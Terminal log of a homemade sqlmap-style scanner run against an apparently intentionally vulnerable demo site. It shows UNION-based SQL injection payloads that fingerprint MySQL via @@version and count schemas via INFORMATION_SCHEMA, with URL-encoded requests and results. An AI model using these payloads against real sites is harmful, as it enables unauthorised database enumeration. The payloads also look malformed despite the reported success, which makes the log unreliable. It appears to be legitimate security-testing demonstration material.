 ┌──(venv)(hezil㉿Ademoo)-[~/sqlmap-like/sqlmap-like]
└─$ python3 scanqli.py -u http://testphp.vulnweb.com/listproducts.php?cat=1 -p "cat" --tests dbs_count
2025-01-06 00:18:56,856 [DEBUG] Script directory: /home/hezil/sqlmap-like/sqlmap-like
2025-01-06 00:18:56,857 [DEBUG] Looking for payloads.json at: /home/hezil/sqlmap-like/sqlmap-like/payloads.json
2025-01-06 00:18:56,857 [INFO] Payloads chargés avec succès. Types de tests disponibles : basic, blind, timebase, gbkquotes, allalpha, union, banner, curren
t_user, current_database, hostname, dbs_count, dbs_names, tbls_count, tbls_names, cols_count, cols_names
⚠️ ATTENTION: Utilisez cet outil uniquement dans des environnements de test autorisés. Toute utilisation non autorisée est illégale et contraire à
l'éthique.
2025-01-06 00:18:56,874 [INFO] Début des tests d'injection SQL sur http://testphp.vulnweb.com/listproducts.php?cat=1
Début des tests d'injection SQL sur http://testphp.vulnweb.com/listproducts.php?cat=1
Retrieving Databases Count
Detecting DBMS
2025-01-06 00:18:56,876 [DEBUG] Injecting payload: ' UNION SELECT ' UNION SELECT CONCAT(@@version, 'DBMS')-- --  into URL: http://testphp.vulnweb.com/listpr
oducts.php?cat=%27+UNION+SELECT+%27+UNION+SELECT+CONCAT%28%40%40version%2C+%27DBMS%27%29--+--+
2025-01-06 00:18:56,877 [DEBUG] Starting new HTTP connection (1): testphp.vulnweb.com:80
2025-01-06 00:18:57,255 [DEBUG] http://testphp.vulnweb.com:80 "GET /listproducts.php?cat=%27+UNION+SELECT+%27+UNION+SELECT+CONCAT%28%40%40version%2C+%27DBMS
%27%29--+--+ HTTP/1.1" 200 None
2025-01-06 00:18:57,256 [DEBUG] Received response with status code: 200
2025-01-06 00:18:57,256 [INFO] Detected DBMS: MySQL
2025-01-06 00:18:57,256 [DEBUG] Injecting payload: ' UNION SELECT ' UNION SELECT COUNT(*) FROM INFORMATION_SCHEMA.SCHEMATA-- --  into URL: http://testphp.vu
lnweb.com/listproducts.php?cat=%27+UNION+SELECT+%27+UNION+SELECT+COUNT%28%2A%29+FROM+INFORMATION_SCHEMA.SCHEMATA--+--+
2025-01-06 00:18:57,257 [DEBUG] Resetting dropped connection: testphp.vulnweb.com
2025-01-06 00:18:57,607 [DEBUG] http://testphp.vulnweb.com:80 "GET /listproducts.php?cat=%27+UNION+SELECT+%27+UNION+SELECT+COUNT%28%2A%29+FROM+INFORMATION_S
CHEMA.SCHEMATA--+--+ HTTP/1.1" 200 None
2025-01-06 00:18:57,608 [DEBUG] Received response with status code: 200
2025-01-06 00:18:57,608 [INFO] [DBs Count] MySQL Databases Count Retrieved: 3
Scan Terminé
Total de vulnérabilités trouvées : 2 en 0.73 secondes.
SQL Injection Scan Results
Timestamp URL Parameter Payload Status
2025-01-05T23:18:57.256670Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' UNION SELECT ' UNION Detected DBMS: MySQL
SELECT CONCAT(@@version,
'DBMS')-- --
2025-01-05T23:18:57.608409Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' UNION SELECT COUNT(*) FROM [DBs Count] MySQL Databases
INFORMATION_SCHEMA.SCHEMATA… Count Retrieved: 3